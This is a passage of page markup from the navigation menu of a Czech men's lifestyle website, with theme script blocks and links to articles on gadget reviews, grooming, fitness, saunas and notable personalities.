class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, 